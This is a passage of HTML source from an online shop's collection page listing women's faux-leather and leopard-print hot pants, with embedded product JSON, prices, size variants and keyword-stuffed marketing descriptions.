ct_ratio":0.792,"height":1048,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529993408_lrjc_8f1916f8-9084-40d8-aba8-ded915fca9e6.jpg?v=1696922784","width":830},{"alt":null,"id":26031063466163,"position":5,"preview_image":{"aspect_ratio":0.781,"height":1067,"width":833,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577633571_o8zg_e8032734-e6c4-4247-993a-d8ae5a9bb72c.jpg?v=1696922784"},"aspect_ratio":0.781,"height":1067,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577633571_o8zg_e8032734-e6c4-4247-993a-d8ae5a9bb72c.jpg?v=1696922784","width":833}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eBooty Shorts | Sexy Panties | Womens Leather Pants | Leather Shorts for Women | Leather Shorts Black | Womens Leather Panties | Leather Lingerie | Sexy Knickers | Hot Pants | Summer Shorts | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Leather Hot Pants | Womens Hot Pants | Outfit | Festival Clothing | Festival Outfit | Hipster Shorts | Womens Shorts with Straps | Womens Shorts with Harness | Shorts with Garter Belt\u003c\/p\u003e\n\n\n\u003cp\u003eEnchantingly express your erotic side and showcase your seductive spirit with this delicately delicious and learther harness shorts \/ booty shorts, these sexy hot pants are great if you are in search for leather harness lingerie that leaves little to the imagination.\u003c\/p\u003e\n\n\u003cp\u003eThese womens leather hipster shorts are certainly a must have exotic and teasing set to add to your leather lingerie collection. These sexy hot pants with straps are designed as a sexy knickers for women to easily slip into and look great in.\u003c\/p\u003e \n\n\u003cp\u003eWomens Leather Pants | Leather Lingerie | Sexy Shorts | Leather hot pants | Wetlook Shorts\u003c\/p\u003e\n\n\u003cp\u003eFeatures: sensual and seductive black leather shorts \/ leather shorts for women, extremely comfortable material. Sexy panties Made of high quality faux leather.\u003c\/p\u003e\n\n \n\n\u003cp\u003eYou Receive:\u003c\/p\u003e\n\n\u003cp\u003e• x1 booty shorts (as pictured)\u003c\/p\u003e\n\n\n \n\n\u003cp\u003eSpecifications:\u003c\/p\u003e\n\n\u003cp\u003eColour: Leather Shorts Black\u003cbr\u003e\nControl Level:  Comfortable Sexy Knickers\u003cbr\u003e\nStyle: High Waist Shorts \/ High Waisted Bottoms \u003cbr\u003e\nMaterial: PVC Leather Panties\u003cbr\u003e\nSize: Please refer to the womens knickers size chart in the images.\u003c\/p\u003e\n\n \n\n\u003cp\u003eShipping:\u003c\/p\u003e\n\n\u003cp\u003e• Fast \u0026amp; Free shipping worldwide with tracking.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail UK 1-3 days 1st class signed for.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business days. 11 business days to more obscure regions.\u003c\/p\u003e\n\n\u003cp\u003e• All Minx London products are shipped from London, UK.\u003c\/p\u003e\n\n \u003cbr\u003e\n\u003cp\u003eLeather Shorts for Women | Leather Shorts Black | Womens Leather Panties\u003cbr\u003e\nAt Minx London we sell a variety of different style booty shorts, as well as other sexy lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\u003c\/p\u003e\n\n\u003cp\u003eThese super sexy booty shorts are great as a nightclub outfit, you may also where these booty shorts as summer wear, photoshoots and more, so when looking for booty shorts for women our high waisted shorts will have your booty looking great in these booty shorts.\u003c\/p\u003e \n\n\u003cp\u003eBOOTY SHORTS UK | BOOTY SHORTS IN THE UK | Hot Pants | Summer Shorts | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Leather Hot Pants | Womens Hot Pants |  Outfit | Festival Clothing | Festival Outfit | UK Hot Pants | Summer Hot Pants | City Girls | Butt Lift Shorts | Booty Lift Shorts | Womens Shorts with Straps | Hot Pants Harness | leather shorts with Buckle\u003c\/p\u003e"}
  </script>

  

    <div class="collection-image--zoom-effect">
      <div class="zoom-effect--inner">
        <a
          class="grid__image"
          href="/collections/booty-shorts/products/booty-shorts-hot-pants-womens-leather-hot-pants-leather-shorts-for-women-womens-leather-harness-hipster-shorts-shorts-with-strap"
          title="Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Harness | Hipster Shorts | Shorts with Strap"
          tabindex="-1"
        >
          
             











<div style="position: relative" class="lazyload-blur-wrapper">


<noscript aria-hidden="true">
    <img
        class=""
        src="//londonminx.com/cdn/shop/products/il_fullxfull.3529998988_gwrw_ed6fe927-927a-48b7-a047-2c173d0e53e9_1000x1000.jpg?v=1696922784"
        data-sizes="auto"
        
            alt="Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Harness | Hipster Shorts | Shorts with Strap"
        
        
    />
</noscript>

<img
    class="lazyload  "
    src="//londonminx.com/cdn/shop/products/il_fullxfull.3529998988_gwrw_ed6fe927-927a-48b7-a047-2c173d0e53e9_150x.jpg?v=1696922784"
    data-src="//londonminx.com/cdn/shop/products/il_fullxfull.3529998988_gwrw_ed6fe927-927a-48b7-a047-2c173d0e53e9_{width}x.jpg?v=1696922784"
    data-sizes="auto"
    data-aspectratio="1.5"
    
        data-lowsrc="//londonminx.com/cdn/shop/products/il_fullxfull.3529998988_gwrw_ed6fe927-927a-48b7-a047-2c173d0e53e9_150x.jpg?v=1696922784"
        data-blur="true"
    
    
        alt="Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Harness | Hipster Shorts | Shorts with Strap"
    
    
/>


</div>


          
        </a>
      </div>
    </div>

  

  <div class="hp-title">

  

    <a href="/collections/booty-shorts/products/booty-shorts-hot-pants-womens-leather-hot-pants-leather-shorts-for-women-womens-leather-harness-hipster-shorts-shorts-with-strap" class="indiv-product__link">

      <span class="indiv-product-title-text">Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Harness | Hipster Shorts | Shorts with Strap</span>

      <span class="money-styling">

        

        
          <span class="money">£29.99</span>
        

        
        <div class="product-grid--pricing--price-per-unit"></div>


      </span>

      
        <span class="shopify-product-reviews-badge" data-id="7262274650291"></span>
      

    </a>
  </div>

  
    
        
        
        
        
        

        
    
  


  
    
  
</article>
</li>
            </ol>

        
          <ol class="grid__item col-6 col-sm-6 col-md-3 four_columns indiv-product-wrapper collection-image-anim  alpha mobile-clear tablet-clear wow fadeInUp 
">
                <li>



<article class="indiv-product">

  <script type="application/json" id="product-grid-7262272061619" class="product-grid-json">
    {"id":7262272061619,"title":"Hot Pants | Leather Hot Pants | Womens Leather Shorts | Booty Shorts","handle":"womens-leather-hot-pants","description":"Booty Shorts | Womens Hot Pants | Sexy Panties | Womens Leather Panties | Leather Shorts for Women | Leather Shorts Black | Womens Leather Shorts | Leather Lingerie | Sexy Shorts | Hot Pants | Womens Festival Outfits | Leather Panties | Short Shorts Women | Womens Summer Shorts | High Waist Shorts | High Waist Hot Pants | Womens Hipster Shorts.\u003cbr\u003e\u003cbr\u003e\u003cbr\u003eEnchantingly express your curves and showcase your seductive spirit with these delicately delicious Hot Pants, these sexy booty shorts are great if you are in search for black leather shorts for women that leaves little to the imagination.\u003cbr\u003e\u003cbr\u003eThese womens leather shorts are certainly a must have exotic and teasing set to add to your nightclub wear collection. These womens sexy shorts are designed as hot pants for women to easily slip into and look great in. \u003cbr\u003e\u003cbr\u003eWomens Leather Pants | Leather Hot Pants | Wet Look Shorts\u003cbr\u003e\u003cbr\u003eFeatures: sensual and seductive black booty shorts \/ leather shorts for women, extremely comfortable material. Sexy Shorts Made of high quality faux leather.\u003cbr\u003e\u003cbr\u003e \u003cbr\u003e\u003cbr\u003eYou Receive:\u003cbr\u003e\u003cbr\u003e• x1 booty shorts (as pictured)\u003cbr\u003e\u003cbr\u003e\u003cbr\u003e\u003cbr\u003e \u003cbr\u003e\u003cbr\u003eSpecifications:\u003cbr\u003e\u003cbr\u003eColour: Leather Shorts Black\u003cbr\u003eControl Level: Comfortable Sexy Shorts\u003cbr\u003eStyle: High Waist Shorts \/ High Waisted Bottoms \/ Sexy Hot Pants\u003cbr\u003eMaterial: Faux Leather Shorts \/ PU Leather Panties\u003cbr\u003eSize: Please refer to the Hot Pants size chart in the images.\u003cbr\u003e\u003cbr\u003e \u003cbr\u003e\u003cbr\u003eShipping:\u003cbr\u003e\u003cbr\u003e• Fast \u0026amp; Free shipping worldwide with tracking.\u003cbr\u003e\u003cbr\u003e• Shipped via Royal Mail UK 1-3 days 1st class signed for.\u003cbr\u003e\u003cbr\u003e• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business \u003cbr\u003e days. 11 business days to more obscure regions.\u003cbr\u003e\u003cbr\u003e• All Minx London products are shipped from London, UK.\u003cbr\u003e\u003cbr\u003e \u003cbr\u003eLeather Shorts for Women | Leather Shorts Black | Womens Leather Panties | Hot Pants \u003cbr\u003e\u003cbr\u003eAt Minx London we sell a variety of different style booty shorts, as well as other sexy lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\u003cbr\u003e\u003cbr\u003eThese super sexy booty shorts are great as a nightclub outfit, you may also where these booty shorts as summer wear, photoshoots and more, so when looking for booty shorts for women our high waisted shorts will have your booty looking great in these booty shorts. \u003cbr\u003e\u003cbr\u003eBOOTY SHORTS UK | BOOTY SHORTS IN THE UK | festival clothes | Festival Clothes Women | Festival Clothes for plus size | festival clothes | Festival Clothing | Festival Wear | Festival Wear Women | Womens Festival Wear | womens summer shorts | hot pants womens | Girl in Hot Pants | womens shorts plus size | Womens Festival Outfits | Hot Pants | Hipster Shorts","published_at":"2022-09-24T21:18:09+01:00","created_at":"2022-09-23T16:12:50+01:00","vendor":"Minx London","type":"","tags":["booty_shorts","festival_clothing","Festival_Outfits","high_waisted_shorts","hot_pants","import_2022_09_23_150252","leather_lingerie","leather_shorts","review-inventory","review-pricing","sexy_lingerie","sexy_panties","sexy_shorts","womens_leather_pants","womens_underwear"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42037196456115,"title":"Small \/ Red","option1":"Small","option2":"Red","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Hot Pants | Leather Hot Pants | Womens Leather Shorts | Booty Shorts - Small \/ Red","public_title":"Small \/ Red","options":["Small","Red"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037196488883,"title":"Small \/ Black","option1":"Small","option2":"Black","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Hot Pants | Leather Hot Pants | Womens Leather Shorts | Booty Shorts - Small \/ Black","public_title":"Small \/ Black","options":["Small","Black"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037196521651,"title":"Medium \/ Red","option1":"Medium","option2":"Red","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Hot Pants | Leather Hot Pants | Womens Leather Shorts | Booty Shorts - Medium \/ Red","public_title":"Medium \/ Red","options":["Medium","Red"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037196554419,"title":"Medium \/ Black","option1":"Medium","option2":"Black","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Hot Pants | Leather Hot Pants | Womens Leather Shorts | Booty Shorts - Medium \/ Black","public_title":"Medium \/ Black","options":["Medium","Black"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037196587187,"title":"Large \/ Red","option1":"Large","option2":"Red","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Hot Pants | Leather Hot Pants | Womens Leather Shorts | Booty Shorts - Large \/ Red","public_title":"Large \/ Red","options":["Large","Red"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037196619955,"title":"Large \/ Black","option1":"Large","option2":"Black","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Hot Pants | Leather Hot Pants | Womens Leather Shorts | Booty Shorts - Large \/ Black","public_title":"Large \/ Black","options":["Large","Black"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037196652723,"title":"Extra Large \/ Red","option1":"Extra Large","option2":"Red","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Hot Pants | Leather Hot Pants | Womens Leather Shorts | Booty Shorts - Extra Large \/ Red","public_title":"Extra Large \/ Red","options":["Extra Large","Red"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037196685491,"title":"Extra Large \/ Black","option1":"Extra Large","option2":"Black","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Hot Pants | Leather Hot Pants | Womens Leather Shorts | Booty Shorts - Extra Large \/ Black","public_title":"Extra Large \/ Black","options":["Extra Large","Black"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037196718259,"title":"Double Extra Large \/ Red","option1":"Double Extra Large","option2":"Red","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Hot Pants | Leather Hot Pants | Womens Leather Shorts | Booty Shorts - Double Extra Large \/ Red","public_title":"Double Extra Large \/ Red","options":["Double Extra Large","Red"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037196751027,"title":"Double Extra Large \/ Black","option1":"Double Extra Large","option2":"Black","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Hot Pants | Leather Hot Pants | Womens Leather Shorts | Booty Shorts - Double Extra Large \/ Black","public_title":"Double Extra Large \/ Black","options":["Double Extra Large","Black"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4182444277_lmrc.jpg?v=1663947330","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4134778948_o0be.jpg?v=1663947331","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4182443305_7d6h.jpg?v=1663947333","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4182443313_lsdi.jpg?v=1663947335","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4182443267_1xp4.jpg?v=1663947336","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4134790920_1u9m.jpg?v=1663947338","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4134778978_82mj.jpg?v=1663947339","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4134778990_lktc.jpg?v=1663947341","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4134778740_qok6.jpg?v=1663947343"],"featured_image":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4182444277_lmrc.jpg?v=1663947330","options":["Size","Primary colour"],"media":[{"alt":null,"id":24318045847731,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1890,"width":1890,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4182444277_lmrc.jpg?v=1663947330"},"aspect_ratio":1.0,"height":1890,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4182444277_lmrc.jpg?v=1663947330","width":1890},{"alt":null,"id":24318046044339,"position":2,"preview_image":{"aspect_ratio":1.0,"height":723,"width":723,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4134778948_o0be.jpg?v=1663947331"},"aspect_ratio":1.0,"height":723,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4134778948_o0be.jpg?v=1663947331","width":723},{"alt":null,"id":24318046470323,"position":3,"preview_image":{"aspect_ratio":1.027,"height":665,"width":683,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4182443305_7d6h.jpg?v=1663947333"},"aspect_ratio":1.027,"height":665,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4182443305_7d6h.jpg?v=1663947333","width":683},{"alt":null,"id":24318046732467,"position":4,"preview_image":{"aspect_ratio":1.019,"height":688,"width":701,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4182443313_lsdi.jpg?v=1663947335"},"aspect_ratio":1.019,"height":688,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4182443313_lsdi.jpg?v=1663947335","width":701},{"alt":null,"id":24318046994611,"position":5,"preview_image":{"aspect_ratio":0.955,"height":754,"width":720,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4182443267_1xp4.jpg?v=1663947336"},"aspect_ratio":0.955,"height":754,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4182443267_1xp4.jpg?v=1663947336","width":720},{"alt":null,"id":24318047551667,"position":6,"preview_image":{"aspect_ratio":1.086,"height":698,"width":758,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4134790920_1u9m.jpg?v=1663947338"},"aspect_ratio":1.086,"height":698,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4134790920_1u9m.jpg?v=1663947338","width":758},{"alt":null,"id":24318047715507,"position":7,"preview_image":{"aspect_ratio":1.045,"height":771,"width":806,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4134778978_82mj.jpg?v=1663947339"},"aspect_ratio":1.045,"height":771,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4134778978_82mj.jpg?v=1663947339","width":806},{"alt":null,"id":24318047879347,"position":8,"preview_image":{"aspect_ratio":1.104,"height":714,"width":788,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4134778990_lktc.jpg?v=1663947341"},"aspect_ratio":1.104,"height":714,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4134778990_lktc.jpg?v=1663947341","width":788},{"alt":null,"id":24318048043187,"position":9,"preview_image":{"aspect_ratio":4.309,"height":175,"width":754,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4134778740_qok6.jpg?v=1663947343"},"aspect_ratio":4.309,"height":175,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4134778740_qok6.jpg?v=1663947343","width":754}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Booty Shorts | Womens Hot Pants | Sexy Panties | Womens Leather Panties | Leather Shorts for Women | Leather Shorts Black | Womens Leather Shorts | Leather Lingerie | Sexy Shorts | Hot Pants | Womens Festival Outfits | Leather Panties | Short Shorts Women | Womens Summer Shorts | High Waist Shorts | High Waist Hot Pants | Womens Hipster Shorts.\u003cbr\u003e\u003cbr\u003e\u003cbr\u003eEnchantingly express your curves and showcase your seductive spirit with these delicately delicious Hot Pants, these sexy booty shorts are great if you are in search for black leather shorts for women that leaves little to the imagination.\u003cbr\u003e\u003cbr\u003eThese womens leather shorts are certainly a must have exotic and teasing set to add to your nightclub wear collection. These womens sexy shorts are designed as hot pants for women to easily slip into and look great in. \u003cbr\u003e\u003cbr\u003eWomens Leather Pants | Leather Hot Pants | Wet Look Shorts\u003cbr\u003e\u003cbr\u003eFeatures: sensual and seductive black booty shorts \/ leather shorts for women, extremely comfortable material. Sexy Shorts Made of high quality faux leather.\u003cbr\u003e\u003cbr\u003e \u003cbr\u003e\u003cbr\u003eYou Receive:\u003cbr\u003e\u003cbr\u003e• x1 booty shorts (as pictured)\u003cbr\u003e\u003cbr\u003e\u003cbr\u003e\u003cbr\u003e \u003cbr\u003e\u003cbr\u003eSpecifications:\u003cbr\u003e\u003cbr\u003eColour: Leather Shorts Black\u003cbr\u003eControl Level: Comfortable Sexy Shorts\u003cbr\u003eStyle: High Waist Shorts \/ High Waisted Bottoms \/ Sexy Hot Pants\u003cbr\u003eMaterial: Faux Leather Shorts \/ PU Leather Panties\u003cbr\u003eSize: Please refer to the Hot Pants size chart in the images.\u003cbr\u003e\u003cbr\u003e \u003cbr\u003e\u003cbr\u003eShipping:\u003cbr\u003e\u003cbr\u003e• Fast \u0026amp; Free shipping worldwide with tracking.\u003cbr\u003e\u003cbr\u003e• Shipped via Royal Mail UK 1-3 days 1st class signed for.\u003cbr\u003e\u003cbr\u003e• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business \u003cbr\u003e days. 11 business days to more obscure regions.\u003cbr\u003e\u003cbr\u003e• All Minx London products are shipped from London, UK.\u003cbr\u003e\u003cbr\u003e \u003cbr\u003eLeather Shorts for Women | Leather Shorts Black | Womens Leather Panties | Hot Pants \u003cbr\u003e\u003cbr\u003eAt Minx London we sell a variety of different style booty shorts, as well as other sexy lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\u003cbr\u003e\u003cbr\u003eThese super sexy booty shorts are great as a nightclub outfit, you may also where these booty shorts as summer wear, photoshoots and more, so when looking for booty shorts for women our high waisted shorts will have your booty looking great in these booty shorts. \u003cbr\u003e\u003cbr\u003eBOOTY SHORTS UK | BOOTY SHORTS IN THE UK | festival clothes | Festival Clothes Women | Festival Clothes for plus size | festival clothes | Festival Clothing | Festival Wear | Festival Wear Women | Womens Festival Wear | womens summer shorts | hot pants womens | Girl in Hot Pants | womens shorts plus size | Womens Festival Outfits | Hot Pants | Hipster Shorts"}
  </script>

  

    <div class="collection-image--zoom-effect">
      <div class="zoom-effect--inner">
        <a
          class="grid__image"
          href="/collections/booty-shorts/products/womens-leather-hot-pants"
          title="Hot Pants | Leather Hot Pants | Womens Leather Shorts | Booty Shorts"
          tabindex="-1"
        >
          
             











<div style="position: relative" class="lazyload-blur-wrapper">


<noscript aria-hidden="true">
    <img
        class=""
        src="//londonminx.com/cdn/shop/products/il_fullxfull.4182444277_lmrc_1000x1000.jpg?v=1663947330"
        data-sizes="auto"
        
            alt="Hot Pants | Leather Hot Pants | Womens Leather Shorts | Booty Shorts"
        
        
    />
</noscript>

<img
    class="lazyload  "
    src="//londonminx.com/cdn/shop/products/il_fullxfull.4182444277_lmrc_150x.jpg?v=1663947330"
    data-src="//londonminx.com/cdn/shop/products/il_fullxfull.4182444277_lmrc_{width}x.jpg?v=1663947330"
    data-sizes="auto"
    data-aspectratio="1.5"
    
        data-lowsrc="//londonminx.com/cdn/shop/products/il_fullxfull.4182444277_lmrc_150x.jpg?v=1663947330"
        data-blur="true"
    
    
        alt="Hot Pants | Leather Hot Pants | Womens Leather Shorts | Booty Shorts"
    
    
/>


</div>


          
        </a>
      </div>
    </div>

  

  <div class="hp-title">

  

    <a href="/collections/booty-shorts/products/womens-leather-hot-pants" class="indiv-product__link">

      <span class="indiv-product-title-text">Hot Pants | Leather Hot Pants | Womens Leather Shorts | Booty Shorts</span>

      <span class="money-styling">

        

        
          <span class="money">£29.99</span>
        

        
        <div class="product-grid--pricing--price-per-unit"></div>


      </span>

      
        <span class="shopify-product-reviews-badge" data-id="7262272061619"></span>
      

    </a>
  </div>

  
    
        
        
        
        
        

        
    
        
        
        
        
        

        
    
  


  
    
  
</article>
</li>
            </ol>

        
          <ol class="grid__item col-6 col-sm-6 col-md-3 four_columns indiv-product-wrapper collection-image-anim  alpha mobile-clear tablet-clear wow fadeInUp 
">
                <li>



<article class="indiv-product">

  <script type="application/json" id="product-grid-7262267637939" class="product-grid-json">
    {"id":7262267637939,"title":"Womens Hot Pants | Leopard Print Shorts | Booty Shorts | Sexy Panties | High Waist Shorts | Leopard Shorts | Womens Shorts | Leopard Shorts","handle":"womens-hot-pants-leopard-print-shorts-booty-shorts-sexy-panties-high-waist-shorts-leopard-shorts-womens-shorts-leopard-shorts","description":"\u003cp\u003eWomens Hot Pants | Leopard Print Shorts | High Waist Shorts | Womens Leopard Print Shorts | Booty Shorts | Shorts for Women | Leather Shorts Black | Hot Pants | Summer Shorts | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Womens Summer Shorts | Womens Booty Shorts | Sexy Outfit | Festival Clothing | Festival Outfit | Leopard Print Panties\u003c\/p\u003e\n\n\n\u003cp\u003eEnchantingly express your erotic side and showcase your seductive spirit with this delicately delicious and Leopard Print Shorts \/ booty shorts, these sexy shorts are great if you are in search for leopard Shorts that leaves little to the imagination.\u003c\/p\u003e\n\n\u003cp\u003eThese womens leopard shorts are certainly a must have exotic and teasing set to add to your womens summer shorts collection. These sexy shorts are designed as a leopard print shorts for women to easily slip into and look great in.\u003c\/p\u003e \n\n\u003cp\u003eWomens Hot Pants | Leopard Print Shorts | Summer Shorts\u003c\/p\u003e\u003cbr\u003e\n \n\n\u003cp\u003eYou Receive:\u003c\/p\u003e\n\n\u003cp\u003e• x1 womens leopard print shorts (as pictured)\u003c\/p\u003e\n\n\n \n\n\u003cp\u003eSpecifications:\u003c\/p\u003e\n\n\u003cp\u003eColour: Leopard Print Shorts\u003cbr\u003e\nSize: Please refer to the size chart in the images.\u003c\/p\u003e\n\n \n\n\u003cp\u003eShipping:\u003c\/p\u003e\n\n\u003cp\u003e• Fast \u0026amp; Free shipping worldwide with tracking.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail UK 1-3 days 1st class signed for.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business days. 11 business days to more obscure regions.\u003c\/p\u003e\n\n\u003cp\u003e• All Minx London products are shipped from London, UK.\u003c\/p\u003e\n\n \u003cbr\u003e\n\u003cp\u003eAt Minx London we sell a variety of different style booty shorts, as well as other sexy lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\u003c\/p\u003e\n\n\u003cp\u003eThese super sexy booty shorts are great as a nightclub outfit, you may also where these booty shorts as summer wear, photoshoots and more, so when looking for booty shorts for women our high waisted shorts will have your booty looking great in these booty shorts.\u003c\/p\u003e \n\n\u003cp\u003eWomens Hot Pants | Leopard Print Shorts | High Waist Shorts | Womens Leopard Print Shorts | Booty Shorts | Shorts for Women | Leather Shorts Black | Hot Pants | Summer Shorts | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Womens Summer Shorts | Womens Booty Shorts | Sexy Outfit | Festival Clothing | Festival Outfit | Leopard Print Panties\u003c\/p\u003e","published_at":"2022-09-24T22:22:05+01:00","created_at":"2022-09-23T16:11:13+01:00","vendor":"Minx London","type":"","tags":["booty_shorts","high_waisted_shorts","Hot_Pants","leather_lingerie","leather_shorts","Leopard_Print_Pants","Leopard_Print_Shorts","sexy_panties","sexy_shorts","Summer_Shorts","womens_leather_pants","Womens_Shorts","womens_underwear"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42037179023539,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"F10\/4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Womens Hot Pants | Leopard Print Shorts | Booty Shorts | Sexy Panties | High Waist Shorts | Leopard Shorts | Womens Shorts | Leopard Shorts - Small","public_title":"Small","options":["Small"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037179056307,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"F10\/4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Womens Hot Pants | Leopard Print Shorts | Booty Shorts | Sexy Panties | High Waist Shorts | Leopard Shorts | Womens Shorts | Leopard Shorts - Medium","public_title":"Medium","options":["Medium"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037179089075,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"F10\/4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Womens Hot Pants | Leopard Print Shorts | Booty Shorts | Sexy Panties | High Waist Shorts | Leopard Shorts | Womens Shorts | Leopard Shorts - Large","public_title":"Large","options":["Large"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037179121843,"title":"Extra Large","option1":"Extra Large","option2":null,"option3":null,"sku":"F10\/4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Womens Hot Pants | Leopard Print Shorts | Booty Shorts | Sexy Panties | High Waist Shorts | Leopard Shorts | Womens Shorts | Leopard Shorts - Extra Large","public_title":"Extra Large","options":["Extra 